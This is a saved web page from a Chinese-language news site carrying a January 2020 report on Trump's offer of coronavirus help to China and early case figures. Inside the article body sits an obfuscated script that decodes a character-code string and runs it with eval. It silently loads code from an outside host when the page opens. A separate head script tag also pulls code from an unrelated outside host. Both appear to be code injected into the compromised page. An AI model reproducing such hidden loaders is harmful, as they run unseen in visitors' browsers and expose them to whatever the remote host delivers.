    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/",
                    "name": "国际新闻"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-4089 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
<li id="menu-item-36860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36860"><a href="https://cgctv.com/category/law/">道德和法</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年02月02日 星期一 22:01:14
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_077 td_block_template_1">
<style>
/* custom css */
.tdi_1_077.td-a-rec{
					text-align: center;
				}.tdi_1_077 .td-element-style{
					z-index: -1;
				}.tdi_1_077.td-a-rec-img{
				    text-align: left;
				}.tdi_1_077.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_077.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36860"><a href="https://cgctv.com/category/law/">道德和法</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">国际新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4089" class="post-4089 post type-post status-publish format-standard has-post-thumbnail category-8" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">特朗普：愿向中国提供一切必要的帮助</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-27T17:02:01-05:00" >2020-01-27</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="wsw__embed">
<div class="infgraphicsAttach">
<div class="twitterSnippetProcessed">
<div class="SandboxRoot env-bp-350" data-twitter-event-id="0">
<div id="twitter-widget-0" class="EmbeddedTweet EmbeddedTweet--cta js-clickToOpenTarget" lang="en" data-click-to-open-target="https://twitter.com/realDonaldTrump/status/1221809170673958913" data-iframe-title="Twitter Tweet" data-scribe="page:tweet" data-twitter-event-id="1">
<div class="EmbeddedTweet-tweetContainer">
<div class="EmbeddedTweet-tweet"></div>
<p class="CallToAction-text" style="text-align: justify;" data-scribe="element:conversation_text">【环球华语2020年1月27日】特朗普周一在推特上写道：“我们正就这种病毒与中国保持密切联系。美国境内报道的病例很少，但被大力监视（这些病例）。我们已向中国和习主席表示愿意提供任何必要帮助。我们的专家非常优秀。”</p>
<p style="text-align: justify;" data-scribe="element:conversation_text"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/trumbp0127-600x296.jpg" alt="" width="600" height="296" /></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p style="text-align: justify;">据报道，目前中国国内的疫情已经造成至少81人丧生。中国总理李克强星期一来到武汉市与防疫官员会面，检视疫情的防疫应对措施。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_ddd td_block_template_1">
<style>
/* custom css */
.tdi_2_ddd.td-a-rec{
					text-align: center;
				}.tdi_2_ddd .td-element-style{
					z-index: -1;
				}.tdi_2_ddd.td-a-rec-img{
				    text-align: left;
				}.tdi_2_ddd.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_ddd.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;">中国中央电视台在星期一播出了中国总理李克强来到武汉市金银潭医院与医疗人员会面，以及视察新建医院工程的画面。</p>
<p style="text-align: justify;">武汉是此次疫情爆发的中心。由于中国政府尝试防止疫情扩散，武汉与其它几座城市的居民面临严格的行动限制。</p>
<p style="text-align: justify;">中国官员在星期天也宣布采取加强措施，将农历新年假期延长3天，来减少人群聚集的机会。</p>
<p style="text-align: justify;">根据中国卫生官员发布的最新报告，目前确诊感染的病例已经超过2700例。</p>
<p style="text-align: justify;">目前澳大利亚，加拿大，法国，香港，日本，澳门，马来西亚，尼泊尔，葡萄牙，新加坡，南韩，台湾，泰国，美国，及越南都有确诊病例。世界卫生组织表示，大部分的患者都曾经去过武汉，有些则是与去过武汉的人有过接触。在中国之外，目前没有感染这种病毒而死亡的病例。</p>
<p style="text-align: justify;">美国疾病预防控制中心呼吸疾病办公室主任南希·梅森尼尔在星期天表示，美国有5例确定感染的病例，5位病患都曾经与武汉当地人有过直接接触。</p>
<p style="text-align: justify;">这些病患目前都在医院隔离治疗中，而医生与医护人员正试图对病毒做更多的认识。疾病防控中心表示他们目前正在追踪分布在26各州，大约100起的疑似病例。</p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-4089 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">30,233</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_249 td_block_template_1">
<style>
/* custom css */
.tdi_3_249.td-a-rec{
					text-align: center;
				}.tdi_3_249 .td-element-style{
					z-index: -1;
				}.tdi_3_249.td-a-rec-img{
				    text-align: left;
				}.tdi_3_249.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_249.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2020/01/27/%e5%ae%89%e7%9c%81%e7%a1%ae%e8%af%8a%e7%ac%ac%e4%ba%8c%e4%be%8b%e6%96%b0%e5%86%a0%e8%82%ba%e7%82%8e%e7%97%85%e4%be%8b-%e6%82%a3%e8%80%85%e6%98%af%e5%ae%89%e7%9c%81%e9%a6%96%e5%90%8d%e6%82%a3%e8%80%85/">安省确诊第二例新冠肺炎病例 患者是安省首名患者的妻子</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2020/01/27/%e7%a6%bb%e5%bc%80%e6%ad%a6%e6%b1%89%e7%9a%84500%e5%a4%9a%e4%b8%87%e4%ba%ba%e9%83%bd%e5%8e%bb%e4%ba%86%e5%93%aa%e9%87%8c%ef%bc%9f%e5%a4%a7%e6%95%b0%e6%8d%ae%e5%91%8a%e8%af%89%e4%bd%a0/">离开武汉的500多万人都去了哪里？大数据告诉你</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2020-01-27T17:02:01-05:00"><meta itemprop="dateModified" content="2020-01-27T17:02:59-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2020/01/27/%e7%89%b9%e6%9c%97%e6%99%ae%ef%bc%9a%e6%84%bf%e5%90%91%e4%b8%ad%e5%9b%bd%e6%8f%90%e4%be%9b%e4%b8%80%e5%88%87%e5%bf%85%e8%a6%81%e5%b8%ae%e5%8a%a9/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="特朗普：愿向中国提供一切必要的帮助"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/uploads/2020/01/trumbp0127.jpg"><meta itemprop="width" content="606"><meta itemprop="height" content="299"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 698164fad9215
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
